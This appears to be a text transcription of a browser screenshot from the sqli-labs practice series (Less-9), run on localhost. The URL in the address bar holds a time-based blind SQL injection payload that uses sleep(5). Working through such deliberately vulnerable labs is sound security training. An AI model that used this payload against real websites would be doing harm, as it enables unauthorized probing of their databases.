 http://127.0.0.1/sqli-labs-master/Less-9/?id=1'%20and%20(select%20sleep(5))%20--+
导航| 百度一下 陕西省公 363 谷歌363_ 信息搜集 脚本 MSF Linux writeup 业内网站 NS2 浏览的网 OWASP
http://127.0.0.1/sqli-lab 白帽学院-less-9&10-在线 白帽学院-less-5&6-在线
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES